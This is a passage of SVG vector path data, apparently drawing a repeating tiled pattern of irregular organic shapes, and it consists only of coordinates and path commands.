938,10.936,11.981,16.27,24.324,12.977,33.973-3.241,9.517-11.613,19.414-23.48,29.127a161.045,161.045,0,0,1-25.712,17.176c-3.793,1.944-6.717,5.1-9.959,10.445-.708,1.145-11.319,21.166-16.344,29.09-5.732,9.045-15.7,18.149-30.823,29.228q-4.657,3.405-9.38,6.711c-.133.092-6.944,4.863-8.766,6.158-6.6,4.663-10.553,7.683-13.306,10.276-8.18,7.691-23.073,12.5-33.728,12.5C332,307.652,328.063,306.674,325.983,304.545ZM432.708,120.6c-3.832,3.213-8.051,5.029-13.763,6.366-1.435.333-2.393.523-5.208,1.067-8.371,1.62-11.992,2.851-15.679,6.146-3.406,3.031-6.577,4.41-12.95,6.19-11.48,3.209-16.058,5.164-23.765,11.594-10.979,9.132-11.093,9.236-12.234,11.582a21.269,21.269,0,0,0-1.5,5.453c-1,5.114-1.388,6.931-2.416,10.919-.919,3.582-1.681,7.106-2.44,11.033q-.692,3.629-1.314,7.266l-.4,2.25c-2.018,11.166-3.844,16.453-8.2,21.474a50.384,50.384,0,0,1-5.443,5.1c-.43.357-5.611,4.675-7.21,6.047-10.237,8.778-15.007,15.312-14.1,21.718.457,3.24,2.487,6.3,6.291,9.234a36.189,36.189,0,0,1,7.382,7.44c4.719,6.522,5.626,12.044,5.251,22.113-.258,6.417-.012,8.466,1.689,10.223,6.221,6.376,31.628,1.39,43.139-9.431a130.113,130.113,0,0,1,13.415-10.368l8.77-6.161c3.7-2.59,6.573-4.64,9.368-6.688,15.018-11.017,24.915-20.05,30.557-28.958,4.993-7.883,15.609-27.889,16.332-29.061,3.331-5.5,6.381-8.794,10.377-10.843a159.469,159.469,0,0,0,25.521-17.058c11.746-9.6,19.992-19.372,23.163-28.646,3.128-9.177-2.061-21.188-12.766-32.916-8.97-9.826-20.43-17.6-25.5-17.6C458.209,106.078,443.159,111.827,432.708,120.6ZM0,292.112c7.114-.276,13.793-2.414,18.409-7.128,1.865-1.924,4.117-3.034,9.212-4.914l1.044-.387c8.766-3.271,12.019-5.925,12.019-12.105,0-17.352,3.6-30.522,12.481-35.992,5.095-3.135,9.529-8.018,10.866-12,1.447-4.314-.848-6.887-7.546-6.887-4.536,0-8.348-1.192-13.345-3.7-7.668-3.837-6.913-3.491-8.891-3.584-.074-.005-.153-.009-.227-.009-2.526,0-4.575,1.721-6.643,5.968C22.694,220.964,11.489,235.013,0,246.538v-1.47c11.157-11.3,21.927-24.872,26.459-34.167,2.3-4.709,4.743-6.673,7.832-6.536a12.313,12.313,0,0,1,4.4,1.255c1.224.538,2.432,1.133,3.609,1.776l1.286.657c4.872,2.449,8.543,3.6,12.9,3.6,7.343,0,10.209,3.208,8.512,8.268-1.427,4.248-6.033,9.314-11.316,12.566C45.22,237.687,41.7,250.57,41.7,267.577a10.627,10.627,0,0,1-4.059,8.739c-2.022,1.651-4.281,2.716-8.637,4.349l-1.04.385c-4.942,1.832-7.116,2.9-8.848,4.662-4.834,4.971-11.759,7.17-19.12,7.448Zm1859.02-17.8c-6.678-1.11-10.612-5.375-10.612-14.052,0-14.53,2.182-20.583,8.285-27.522a23.013,23.013,0,0,0,2.573-3.922c.6-1.078,2.835-5.365,2.772-5.235,4.528-8.512,7.859-12.056,12.489-10.873a13.219,13.219,0,0,1,3.652,1.659l1.415.881a20.2,20.2,0,0,0,3.159,1.67c.716.286,1.838.337,4.844.273l.735-.009c3.222-.052,4.872.085,5.943.691,1.642.929,1.224,2.673-1.165,5.123q-1.942,1.99-3.934,3.929c-10.807,10.555-13,12.962-14.3,16.776-1.916,5.691-2.018,7.07-1,13.34,1.2,7.381-1.408,17.333-5.6,17.333-.512,0-1.028.027-1.537.074l-.653.038c-1.2.079-2.248.122-3.21.122A23.1,23.1,0,0,1,1859.02,274.311Zm3.914-50.231c-.058.116-2.2,4.19-2.78,5.247a24,24,0,0,1-2.7,4.1c-5.924,6.761-8.027,12.543-8.027,26.832,0,8.148,3.55,11.992,9.76,13.017a28.178,28.178,0,0,0,6.842.167l1.251-.076c.43-.031.743-.04,1.009-.04,3.265,0,5.712-9.3,4.59-16.116-1.04-6.44-.93-7.993,1.048-13.845,1.369-4.077,3.527-6.447,14.549-17.208,1.58-1.537,2.784-2.738,3.926-3.9,1.979-2.037,2.213-3.011,1.376-3.48s-2.417-.606-5.423-.56l-.735.014c-3.2.064-4.344.018-5.24-.358a20.214,20.214,0,0,1-3.316-1.743l-1.4-.866a12.207,12.207,0,0,0-3.378-1.541,5.591,5.591,0,0,0-1.358-.178C1869.584,213.551,1866.724,216.946,1862.934,224.08Zm-616.342,50.231c-6.678-1.11-10.616-5.375-10.616-14.052,0-14.53,2.182-20.583,8.289-27.522a23.229,23.229,0,0,0,2.569-3.922c.6-1.078,2.835-5.365,2.772-5.235,4.528-8.512,7.863-12.056,12.489-10.873a13.217,13.217,0,0,1,3.652,1.659l1.415.881a20.23,20.23,0,0,0,3.163,1.67c.712.286,1.834.337,4.841.273l.735-.009c3.222-.052,4.876.085,5.943.691,1.642.929,1.224,2.673-1.161,5.123q-1.941,1.99-3.937,3.929c-10.8,10.555-13,12.962-14.291,16.776-1.92,5.691-2.018,7.07-1,13.34,1.2,7.381-1.408,17.333-5.6,17.333-.516,0-1.028.027-1.54.074l-.653.038c-1.2.079-2.244.122-3.21.122A23.049,23.049,0,0,1,1246.592,274.311Zm3.914-50.231c-.062.116-2.2,4.19-2.784,5.247a23.779,23.779,0,0,1-2.7,4.1c-5.924,6.761-8.023,12.543-8.023,26.832,0,8.148,3.546,11.992,9.755,13.017a28.182,28.182,0,0,0,6.843.167l1.251-.076c.43-.031.747-.04,1.013-.04,3.261,0,5.709-9.3,4.586-16.116-1.04-6.44-.927-7.993,1.052-13.845,1.365-4.077,3.527-6.447,14.549-17.208,1.58-1.537,2.78-2.738,3.922-3.9,1.978-2.037,2.213-3.011,1.38-3.48s-2.416-.606-5.427-.56l-.731.014c-3.2.064-4.344.018-5.243-.358a20.346,20.346,0,0,1-3.312-1.743l-1.408-.866a12.236,12.236,0,0,0-3.374-1.541,5.6,5.6,0,0,0-1.359-.178C1257.153,213.551,1254.3,216.946,1250.506,224.08ZM634.16,274.311c-6.678-1.11-10.616-5.375-10.616-14.052,0-14.53,2.186-20.583,8.289-27.522a23.018,23.018,0,0,0,2.573-3.922c.6-1.078,2.835-5.365,2.772-5.235,4.524-8.512,7.859-12.056,12.489-10.873a13.215,13.215,0,0,1,3.652,1.659l1.415.881a20.19,20.19,0,0,0,3.159,1.67c.716.286,1.834.337,4.845.273l.731-.009c3.226-.052,4.876.085,5.947.691,1.638.929,1.22,2.673-1.165,5.118q-1.941,2-3.933,3.934c-10.807,10.555-13,12.962-14.3,16.776-1.916,5.686-2.018,7.07-1,13.34,1.2,7.381-1.408,17.333-5.6,17.333-.512,0-1.028.027-1.541.074l-.649.038c-1.2.079-2.244.122-3.21.122A23.13,23.13,0,0,1,634.16,274.311Zm3.914-50.231c-.059.116-2.2,4.19-2.784,5.247a23.55,23.55,0,0,1-2.7,4.1c-5.92,6.761-8.023,12.541-8.023,26.832,0,8.148,3.55,11.992,9.759,13.017a28.155,28.155,0,0,0,6.839.167l1.255-.076c.43-.031.743-.04,1.009-.04,3.265,0,5.713-9.3,4.59-16.116-1.04-6.44-.931-7.993,1.048-13.845,1.369-4.077,3.527-6.447,14.549-17.208,1.58-1.537,2.784-2.738,3.926-3.9,1.978-2.037,2.213-3.011,1.376-3.48s-2.416-.608-5.423-.56l-.735.014c-3.2.064-4.344.018-5.24-.358a20.2,20.2,0,0,1-3.316-1.743l-1.408-.866a12.134,12.134,0,0,0-3.374-1.541,5.588,5.588,0,0,0-1.358-.178C644.725,213.551,641.864,216.946,638.074,224.08ZM21.732,274.311c-6.678-1.11-10.616-5.375-10.616-14.052,0-14.53,2.182-20.583,8.289-27.522a23.231,23.231,0,0,0,2.569-3.922c.6-1.078,2.835-5.365,2.772-5.235,4.528-8.512,7.863-12.056,12.489-10.873a13.214,13.214,0,0,1,3.652,1.659l1.415.881a20.224,20.224,0,0,0,3.163,1.67c.712.286,1.834.337,4.841.273l.735-.009c3.222-.052,4.872.085,5.943.691,1.642.929,1.224,2.673-1.161,5.118q-1.947,2-3.937,3.934c-10.807,10.555-13,12.962-14.291,16.776-1.92,5.686-2.022,7.07-1,13.34,1.2,7.381-1.408,17.333-5.6,17.333-.516,0-1.028.027-1.54.074l-.653.038c-1.2.079-2.244.122-3.206.122A23.1,23.1,0,0,1,21.732,274.311Zm3.914-50.231c-.063.116-2.2,4.19-2.784,5.247a23.787,23.787,0,0,1-2.7,4.1c-5.924,6.761-8.024,12.541-8.024,26.832,0,8.148,3.546,11.992,9.756,13.017a28.182,28.182,0,0,0,6.843.167l1.251-.076c.43-.031.747-.04,1.013-.04,3.261,0,5.709-9.3,4.587-16.116-1.04-6.44-.927-7.993,1.048-13.845h0c1.365-4.077,3.527-6.447,14.549-17.208,1.58-1.537,2.78-2.738,3.922-3.9,1.978-2.037,2.213-3.011,1.376-3.48s-2.412-.608-5.423-.56l-.735.014c-3.2.064-4.344.018-5.239-.358a20.346,20.346,0,0,1-3.312-1.743l-1.408-.866a12.235,12.235,0,0,0-3.374-1.541,5.6,5.6,0,0,0-1.359-.178C32.294,213.551,29.436,216.946,25.646,224.08Zm1832.447,36.179c0-3.979.52-5.925,2.111-6.294,1.2-.268,2.037.318,4.282,2.386.59.544,2.545,1.983,2.6,2.017,2,1.643,2.08,3.46.008,6.649-1.411,2.182-3.011,3.191-4.469,3.191C1860.15,268.208,1858.093,265.291,1858.093,260.259Zm2.549-4.241c-.176.028-.512,1.281-.512,4.241,0,6.139,2.721,7.536,5.271,3.608,1.533-2.362,1.5-2.97.411-3.868.031.032-1.99-1.465-2.694-2.089V257.9c-1.458-1.348-2.2-1.885-2.444-1.885A.072.072,0,0,0,1860.643,256.018Zm-614.981,4.241c0-3.979.52-5.925,2.112-6.294,1.2-.268,2.041.318,4.281,2.386.59.544,2.549,1.983,2.6,2.017,2,1.643,2.08,3.46.012,6.649-1.411,2.182-3.015,3.191-4.469,3.191C1247.722,268.208,1245.661,265.291,1245.661,260.259Zm2.549-4.241c-.172.028-.508,1.281-.508,4.241,0,6.139,2.721,7.536,5.271,3.608,1.529-2.362,1.5-2.97.407-3.868.031.032-1.986-1.465-2.69-2.089V257.9c-1.458-1.348-2.205-1.885-2.448-1.885A.071.071,0,0,0,1248.211,256.018Zm-614.977,4.241c0-3.979.52-5.925,2.111-6.294,1.2-.268,2.037.318,4.281,2.386.59.544,2.545,1.983,2.6,2.017,2,1.643,2.084,3.46.012,6.649-1.412,2.182-3.011,3.191-4.469,3.191C635.29,268.208,633.233,265.291,633.233,260.259Zm2.037,0c0,6.139,2.721,7.536,5.271,3.608,1.533-2.362,1.5-2.97.411-3.868.027.032-1.99-1.465-2.694-2.089V257.9c-1.462-1.348-2.205-1.885-2.448-1.885h-.027C635.607,256.046,635.271,257.3,635.271,260.259Zm-614.469,0c0-3.979.52-5.925,2.111-6.294,1.2-.268,2.037.318,4.282,2.386.59.544,2.549,1.983,2.6,2.017,2,1.643,2.08,3.46.012,6.649-1.415,2.182-3.015,3.191-4.469,3.191C22.858,268.208,20.8,265.291,20.8,260.259Zm2.041,0c0,6.139,2.721,7.536,5.271,3.608,1.529-2.362,1.5-2.97.407-3.868.031.032-1.99-1.465-2.69-2.089V257.9c-1.462-1.348-2.205-1.885-2.448-1.885h-.031C23.179,256.046,22.842,257.3,22.842,260.259ZM1576.79,262.62c-1.345-3.1-4.485-4.451-12.211-6.07l-.614-.124c-4.934-1.037-7.073-1.625-9.208-2.762-2.976-1.569-4.567-3.87-4.567-7.154,0-2.86,1.1-6.027,3.316-10.105.864-1.6,1.853-3.272,3.292-5.594-.164.263,2.885-4.6,3.742-6.021,6.819-11.188,10.041-19.338,10.041-28.451,0-19.248,11.441-34.889,28.039-44.806,5.322-3.193,9.411-3.464,15.5-2.218,5.138,1.047,6.166.937,7.574-1.592,4.587-8.2,7.179-9.929,16.18-9.929a18.459,18.459,0,0,0,10.674-3.3c1.592-1.015,8.841-6.45,11.206-8.027,9.38-6.249,11.558-7.316,25.689-12.494,7.085-2.588,15.48,1.341,22.768,9.535,6.678,7.518,11.226,17.365,11.226,24.744,0,7.9-.614,11.416-2.651,14.951-1.122,1.923-7.808,10.5-8.77,11.812-6.076,8.3-9.509,10.747-17.6,14.383a24.911,24.911,0,0,0-3.089,1.569,19.7,19.7,0,0,1-2.041,1.067c-.723.345-4.547,1.985-5.627,2.5-6.166,2.9-9.165,6.057-9.165,11.216,0,11.465-19.319,37.756-35.186,46.9-8.336,4.814-21.712,9.788-33.419,12.4a68.425,68.425,0,0,1-14.369,1.9C1581.85,266.95,1578.073,265.583,1576.79,262.62Zm22.85-109.292c-16.027,9.585-27.018,24.619-27.018,43.01,0,9.614-3.343,18.074-10.35,29.559l-3.75,6.033c-1.419,2.291-2.4,3.942-3.234,5.49-2.057,3.792-3.058,6.671-3.058,9.09,0,4.384,2.925,5.932,12.133,7.864l.622.128c8.43,1.778,11.929,3.273,13.661,7.263,3.23,7.464,36.7,0,55.667-10.937,15.272-8.812,34.142-34.486,34.142-45.085,0-6.167,3.539-9.912,10.358-13.117,1.122-.527,4.946-2.174,5.63-2.491a18.754,18.754,0,0,0,1.834-.971,28.994,28.994,0,0,1,3.316-1.7c7.8-3.5,10.96-5.747,16.79-13.713,1.04-1.418,7.617-9.848,8.637-11.616,1.822-3.141,2.374-6.329,2.374-13.89,0-6.8-4.332-16.184-10.694-23.33-6.8-7.655-14.436-11.23-20.563-8.982-14,5.123-16.039,6.117-25.286,12.283-2.284,1.526-9.552,6.986-11.226,8.049a20.508,20.508,0,0,1-11.754,3.616c-8.238,0-10.174,1.283-14.4,8.883A5.679,5.679,0,0,1,1619.03,152c-1.325.144-1.935.051-5.322-.641a27.277,27.277,0,0,0-5.415-.643A15.974,15.974,0,0,0,1599.64,153.329ZM964.362,262.62c-1.345-3.1-4.485-4.451-12.215-6.07l-.61-.124c-4.934-1.037-7.077-1.625-9.208-2.762-2.975-1.569-4.567-3.87-4.567-7.154,0-2.86,1.1-6.027,3.312-10.105.868-1.6,1.857-3.272,3.3-5.594-.164.263,2.886-4.6,3.742-6.021,6.819-11.188,10.041-19.338,10.041-28.451,0-19.248,11.441-34.889,28.039-44.806,5.318-3.193,9.408-3.464,15.5-2.218,5.138,1.047,6.166.937,7.574-1.592,4.587-8.2,7.179-9.929,16.18-9.929a18.472,18.472,0,0,0,10.678-3.3c1.587-1.015,8.837-6.45,11.2-8.027,9.38-6.249,11.562-7.316,25.693-12.494,7.085-2.588,15.476,1.341,22.764,9.535,6.678,7.518,11.226,17.365,11.226,24.744,0,7.9-.61,11.416-2.651,14.951-1.122,1.923-7.808,10.5-8.766,11.812-6.076,8.3-9.513,10.747-17.6,14.383a25,25,0,0,0-3.093,1.569,19.6,19.6,0,0,1-2.037,1.067c-.723.345-4.547,1.985-5.63,2.5-6.166,2.9-9.165,6.057-9.165,11.216,0,11.465-19.319,37.756-35.182,46.9-8.34,4.814-21.716,9.788-33.419,12.4a68.457,68.457,0,0,1-14.369,1.9C969.422,266.95,965.645,265.583,964.362,262.62Zm22.846-109.292c-16.027,9.585-27.018,24.619-27.018,43.01,0,9.614-3.343,18.074-10.346,29.559l-3.754,6.033c-1.415,2.291-2.4,3.942-3.23,5.49-2.061,3.792-3.062,6.671-3.062,9.09,0,4.384,2.929,5.932,12.133,7.864l.622.128c8.434,1.778,11.93,3.273,13.666,7.263,3.23,7.464,36.7,0,55.663-10.937,15.273-8.812,34.146-34.486,34.146-45.085,0-6.167,3.538-9.912,10.358-13.117,1.122-.527,4.946-2.174,5.626-2.491a18.412,18.412,0,0,0,1.838-.971,28.909,28.909,0,0,1,3.312-1.7c7.8-3.5,10.96-5.747,16.794-13.713,1.04-1.418,7.617-9.848,8.633-11.616,1.826-3.141,2.377-6.329,2.377-13.89,0-6.8-4.332-16.184-10.7-23.33-6.8-7.655-14.436-11.23-20.563-8.982-14,5.123-16.035,6.117-25.282,12.283-2.287,1.526-9.556,6.986-11.226,8.049a20.52,20.52,0,0,1-11.757,3.616c-8.238,0-10.174,1.283-14.4,8.883A5.673,5.673,0,0,1,1006.6,152c-1.325.144-1.939.051-5.321-.641a27.315,27.315,0,0,0-5.419-.643A15.993,15.993,0,0,0,987.208,153.329ZM351.93,262.62c-1.345-3.1-4.485-4.454-12.211-6.074l-.614-.122c-4.934-1.035-7.077-1.622-9.208-2.762-2.976-1.567-4.567-3.868-4.567-7.152,0-2.86,1.1-6.027,3.316-10.105.864-1.6,1.853-3.272,3.292-5.594-.164.263,2.886-4.6,3.742-6.021,6.819-11.19,10.041-19.338,10.041-28.457,0-19.243,11.441-34.883,28.039-44.8,5.322-3.193,9.411-3.464,15.5-2.223,5.142,1.051,6.17.942,7.578-1.588,4.586-8.207,7.175-9.929,16.18-9.929a18.5,18.5,0,0,0,10.674-3.3c1.591-1.015,8.837-6.45,11.2-8.029,9.38-6.247,11.562-7.314,25.693-12.491,7.085-2.588,15.48,1.341,22.768,9.535,6.678,7.511,11.226,17.365,11.226,24.744,0,7.9-.614,11.416-2.651,14.951-1.122,1.92-7.808,10.5-8.77,11.812-6.076,8.3-9.509,10.745-17.6,14.383a24.635,24.635,0,0,0-3.089,1.569,20.1,20.1,0,0,1-2.041,1.067c-.723.345-4.547,1.985-5.626,2.5-6.166,2.907-9.165,6.059-9.165,11.218,0,11.465-19.323,37.756-35.186,46.9-8.34,4.814-21.716,9.788-33.419,12.4a68.458,68.458,0,0,1-14.369,1.9C356.99,266.95,353.213,265.583,351.93,262.62Zm22.85-109.292c-16.027,9.585-27.018,24.619-27.018,43.005,0,9.619-3.343,18.079-10.35,29.564l-3.754,6.033c-1.415,2.291-2.393,3.942-3.23,5.49-2.061,3.792-3.058,6.665-3.058,9.09,0,4.384,2.925,5.932,12.133,7.864l.622.128c8.43,1.778,11.929,3.273,13.662,7.263,3.23,7.464,36.7,0,55.667-10.937,15.273-8.812,34.142-34.486,34.142-45.085,0-6.167,3.539-9.912,10.358-13.117,1.122-.527,4.946-2.176,5.63-2.491a18.271,18.271,0,0,0,1.834-.973,29.366,29.366,0,0,1,3.316-1.695c7.8-3.5,10.96-5.747,16.79-13.713,1.04-1.418,7.617-9.848,8.637-11.616,1.822-3.141,2.373-6.329,2.373-13.895,0-6.791-4.332-16.18-10.694-23.326-6.8-7.655-14.436-11.23-20.563-8.982-14,5.123-16.039,6.112-25.286,12.283-2.283,1.524-9.552,6.986-11.226,8.049a20.508,20.508,0,0,1-11.754,3.616c-8.238,0-10.174,1.283-14.408,8.883A5.667,5.667,0,0,1,394.17,152c-1.325.144-1.935.051-5.322-.641a27.314,27.314,0,0,0-5.419-.643A15.972,15.972,0,0,0,374.78,153.329ZM640.952,260ZM28.52,260Zm1554.1-9.71a45.1,45.1,0,0,1-5.752-2.718c-4.1-2.439-5.239-4.955-4.587-9.736.305-2.225,3.844-16.232,4.935-21.584.641-3.19,1.212-6.42,1.783-10.132q.733-4.639,1.376-9.3c1.451-9.834,2.549-14.918,4.579-19.5a20.514,20.514,0,0,1,11.949-11.635c6.717-2.582,10.745-3.24,18.381-3.689,4.844-.28,6.811-.671,9.177-2.145a13.582,13.582,0,0,0,1.857-1.39,31.942,31.942,0,0,0,3.433-3.553c.6-.722,2.428-3.031,2.682-3.336,3.425-4.181,6.424-5.782,12.571-5.782,4.016,0,6.017-.957,8.34-3.509-.172.187,2.8-3.284,3.926-4.412a31.572,31.572,0,0,1,6.921-5.229,49.793,49.793,0,0,1,5.087-2.485,65.313,65.313,0,0,0,10.209-5.337v.013c.153-.1,2.448-1.574,3.007-1.92a11.618,11.618,0,0,1,2.479-1.224c2.62-.868,5.157-.108,11.253,3.262,15.151,8.363,19.812,23.9,9.361,40.464-4.117,6.522-9.552,9.412-19.085,11.613-.868.214-1.224.287-3.19.712-6.158,1.35-8.954,2.178-11.828,3.817a16.112,16.112,0,0,0-7.648,9.869c-8.023,26.059-20.105,45.307-36.989,52.592-16.77,7.245-21.54,8.92-28.527,9.291-.54.03-1.083.047-1.623.047A36.461,36.461,0,0,1,1582.624,250.289Zm102.666-127.61a10.3,10.3,0,0,0-2.272,1.131c-.559.331-2.827,1.8-2.987,1.9a66.543,66.543,0,0,1-10.358,5.406,49.976,49.976,0,0,0-4.985,2.437,30.464,30.464,0,0,0-6.7,5.061q-2,2.147-3.891,4.389c-2.51,2.75-4.774,3.835-9.087,3.835-5.83,0-8.551,1.453-11.8,5.406-.235.294-2.068,2.614-2.682,3.344a32.634,32.634,0,0,1-3.535,3.672,15.943,15.943,0,0,1-2,1.49c-2.549,1.58-4.641,1.99-9.658,2.3-7.535.436-11.468,1.084-18.064,3.621a19.476,19.476,0,0,0-11.39,11.082c-1.967,4.467-3.058,9.482-4.493,19.225l-.665,4.538-.716,4.778c-.579,3.722-1.142,6.971-1.795,10.173-1.1,5.411-4.625,19.371-4.922,21.525-.6,4.357.356,6.459,4.09,8.675a45.731,45.731,0,0,0,5.626,2.664,34.393,34.393,0,0,0,15.261,2.929c6.823-.359,11.542-2.018,28.191-9.2,16.528-7.139,28.465-26.141,36.406-51.954A17.162,17.162,0,0,1,1671,180.643c2.987-1.7,5.849-2.558,12.1-3.93,1.955-.415,2.323-.511,3.179-.71,9.3-2.153,14.518-4.91,18.455-11.151,10.115-16.038,5.658-30.891-8.993-38.987-4.473-2.467-6.885-3.458-8.782-3.458A5.223,5.223,0,0,0,1685.289,122.679Zm-715.1,127.61a45.045,45.045,0,0,1-5.748-2.718c-4.1-2.439-5.243-4.955-4.59-9.736.3-2.225,3.844-16.232,4.935-21.584.645-3.19,1.216-6.42,1.787-10.132q.733-4.639,1.376-9.3c1.447-9.834,2.549-14.918,4.575-19.5a20.524,20.524,0,0,1,11.949-11.635c6.721-2.582,10.749-3.24,18.385-3.689,4.841-.28,6.807-.671,9.173-2.145a13.114,13.114,0,0,0,1.857-1.39,31.965,31.965,0,0,0,3.437-3.553c.6-.722,2.424-3.031,2.678-3.336,3.429-4.181,6.424-5.782,12.575-5.782,4.016,0,6.014-.957,8.336-3.509-.172.187,2.807-3.284,3.926-4.412a31.591,31.591,0,0,1,6.925-5.229,49.034,49.034,0,0,1,5.087-2.485,65.279,65.279,0,0,0,10.205-5.337v.013c.152-.1,2.448-1.574,3.007-1.92a11.706,11.706,0,0,1,2.479-1.224c2.62-.868,5.157-.108,11.257,3.262,15.147,8.363,19.808,23.9,9.357,40.464-4.117,6.522-9.552,9.412-19.085,11.613-.864.214-1.224.287-3.191.712-6.158,1.35-8.954,2.178-11.828,3.817a16.125,16.125,0,0,0-7.648,9.869c-8.023,26.059-20.1,45.307-36.985,52.592-16.774,7.245-21.544,8.92-28.528,9.291-.543.03-1.083.047-1.627.047A36.461,36.461,0,0,1,970.192,250.289Zm102.67-127.61a10.23,10.23,0,0,0-2.276,1.131c-.559.331-2.823,1.8-2.987,1.9a66.367,66.367,0,0,1-10.358,5.406,50.844,50.844,0,0,0-4.985,2.437,30.438,30.438,0,0,0-6.7,5.061q-2,2.147-3.894,4.389c-2.51,2.75-4.77,3.835-9.083,3.835-5.834,0-8.555,1.453-11.8,5.406-.235.294-2.072,2.614-2.682,3.344a32.668,32.668,0,0,1-3.539,3.672,15.68,15.68,0,0,1-2,1.49c-2.549,1.58-4.637,1.99-9.654,2.3-7.535.436-11.472,1.084-18.068,3.621a19.458,19.458,0,0,0-11.386,11.082c-1.967,4.467-3.058,9.482-4.5,19.225l-.665,4.538-.712,4.778c-.583,3.722-1.142,6.971-1.795,10.173-1.1,5.411-4.629,19.371-4.927,21.525-.6,4.357.36,6.459,4.09,8.675a45.852,45.852,0,0,0,5.63,2.664,34.384,34.384,0,0,0,15.261,2.929c6.819-.359,11.539-2.018,28.191-9.2,16.524-7.139,28.465-26.141,36.406-51.954a17.142,17.142,0,0,1,8.125-10.454c2.987-1.7,5.853-2.558,12.1-3.93,1.959-.415,2.326-.511,3.183-.71,9.3-2.153,14.518-4.91,18.451-11.151,10.115-16.038,5.658-30.891-8.993-38.987-4.469-2.467-6.886-3.458-8.782-3.458A5.181,5.181,0,0,0,1072.862,122.679Zm-715.1,127.61a45.1,45.1,0,0,1-5.752-2.718c-4.1-2.439-5.239-4.955-4.586-9.736.3-2.225,3.844-16.232,4.934-21.584.641-3.19,1.212-6.42,1.783-10.132q.733-4.639,1.376-9.3c1.447-9.834,2.549-14.918,4.579-19.5a20.5,20.5,0,0,1,11.949-11.635c6.717-2.582,10.745-3.242,18.381-3.689,4.845-.284,6.811-.671,9.177-2.145a13.58,13.58,0,0,0,1.857-1.39,31.933,31.933,0,0,0,3.433-3.553c.6-.722,2.428-3.031,2.682-3.336,3.425-4.181,6.424-5.782,12.571-5.782,4.016,0,6.017-.961,8.34-3.509-.172.187,2.8-3.284,3.926-4.412a31.57,31.57,0,0,1,6.921-5.229,49.838,49.838,0,0,1,5.087-2.488,65.565,65.565,0,0,0,10.209-5.335v.013c.152-.1,2.444-1.579,3.007-1.92a11.4,11.4,0,0,1,2.475-1.224c2.624-.868,5.161-.108,11.257,3.262,15.151,8.363,19.808,23.9,9.361,40.464-4.121,6.522-9.552,9.412-19.089,11.613-.864.214-1.22.287-3.191.712-6.154,1.35-8.95,2.178-11.824,3.817a16.112,16.112,0,0,0-7.648,9.869c-8.023,26.059-20.105,45.307-36.989,52.592-16.77,7.245-21.544,8.915-28.528,9.291-.54.03-1.083.047-1.623.047A36.461,36.461,0,0,1,357.764,250.289ZM460.43,122.679a10.3,10.3,0,0,0-2.272,1.131c-.563.331-2.827,1.8-2.987,1.9a66.719,66.719,0,0,1-10.358,5.406,49.593,49.593,0,0,0-4.989,2.437,30.437,30.437,0,0,0-6.7,5.061q-2,2.147-3.894,4.389c-2.506,2.75-4.77,3.835-9.083,3.835-5.83,0-8.551,1.453-11.8,5.406-.235.294-2.068,2.614-2.682,3.344a33.028,33.028,0,0,1-3.539,3.672,15.642,15.642,0,0,1-1.994,1.49c-2.549,1.58-4.641,1.99-9.658,2.291-7.535.441-11.468,1.09-18.064,3.626a19.465,19.465,0,0,0-11.39,11.082c-1.967,4.467-3.058,9.482-4.5,19.225l-.661,4.538-.716,4.778c-.583,3.722-1.142,6.971-1.795,10.173-1.1,5.411-4.626,19.371-4.923,21.525-.6,4.357.356,6.459,4.09,8.675a45.748,45.748,0,0,0,5.627,2.664,34.384,34.384,0,0,0,15.261,2.929c6.823-.359,11.542-2.018,28.191-9.2,16.528-7.139,28.465-26.141,36.406-51.954a17.162,17.162,0,0,1,8.129-10.454c2.983-1.7,5.849-2.558,12.1-3.93,1.955-.415,2.323-.511,3.179-.71,9.3-2.153,14.518-4.915,18.455-11.158,10.115-16.031,5.658-30.885-8.993-38.981-4.473-2.467-6.886-3.458-8.782-3.458A5.224,5.224,0,0,0,460.43,122.679ZM1583.41,241.717c-1.9-3.107-2.143-8.51-1.083-16.445.8-5.936,1.9-11.2,4.821-24.022l.125-.534c1.623-7.108,2.416-10.781,3.2-14.78,1.478-7.577,3.812-11.992,7.4-14.366,2.862-1.88,5.638-2.379,12.571-2.738a77.774,77.774,0,0,0,11.019-1.077c16.469-3,26.877-1.015,33.106,6.442,5.181,6.2,1.153,22.39-6.045,37.16-4.884,10.016-10.807,16.946-23.613,26.331-8.363,6.128-19.2,9.435-27.859,9.435C1590.776,247.126,1585.642,245.381,1583.41,241.717Zm38.24-72.937a76.283,76.283,0,0,1-11.151,1.1c-6.753.345-9.411.813-12.07,2.57-3.316,2.2-5.529,6.365-6.956,13.694-.786,4.013-1.587,7.687-3.21,14.815l-.125.519c-2.913,12.8-4,18.046-4.79,23.939-1.048,7.7-.805,12.921.919,15.755,4.911,8.046,26.037,5.927,40.054-4.337,12.672-9.283,18.487-16.089,23.288-25.934,6.995-14.347,10.96-30.319,6.19-36.016-4.176-4.991-10.361-7.429-19.245-7.429A72.754,72.754,0,0,0,1621.65,168.779ZM970.978,241.717c-1.9-3.107-2.143-8.51-1.079-16.445.794-5.936,1.9-11.2,4.821-24.022l.125-.534c1.619-7.108,2.412-10.781,3.2-14.78,1.478-7.577,3.812-11.992,7.4-14.366,2.866-1.88,5.638-2.379,12.571-2.738a77.836,77.836,0,0,0,11.022-1.077c16.465-3,26.874-1.015,33.1,6.442,5.181,6.2,1.153,22.39-6.045,37.16-4.884,10.016-10.807,16.946-23.613,26.331-8.364,6.128-19.194,9.435-27.855,9.435C978.348,247.126,973.21,245.381,970.978,241.717Zm38.244-72.937a76.405,76.405,0,0,1-11.155,1.1c-6.749.345-9.411.813-12.07,2.57-3.312,2.2-5.525,6.365-6.952,13.694-.786,4.013-1.591,7.687-3.214,14.815l-.121.519c-2.917,12.8-4.008,18.046-4.79,23.939-1.052,7.7-.809,12.921.915,15.755,4.915,8.046,26.041,5.927,40.058-4.337,12.672-9.283,18.483-16.089,23.288-25.934,6.991-14.347,10.956-30.319,6.186-36.016-4.172-4.991-10.362-7.429-19.245-7.429A72.678,72.678,0,0,0,1009.222,168.779ZM358.55,241.717c-1.9-3.107-2.143-8.51-1.083-16.445.8-5.936,1.9-11.2,4.821-24.022l.125-.534c1.623-7.108,2.416-10.781,3.2-14.78,1.482-7.577,3.816-11.992,7.406-14.366,2.862-1.88,5.638-2.379,12.571-2.738a77.771,77.771,0,0,0,11.018-1.077c16.465-3,26.878-1.015,33.106,6.442,5.177,6.2,1.153,22.39-6.045,37.16-4.884,10.016-10.807,16.946-23.613,26.331-8.367,6.123-19.2,9.435-27.859,9.435C365.916,247.122,360.779,245.381,358.55,241.717Zm38.24-72.937a76.283,76.283,0,0,1-11.151,1.1c-6.753.345-9.411.813-12.07,2.57-3.316,2.2-5.529,6.365-6.956,13.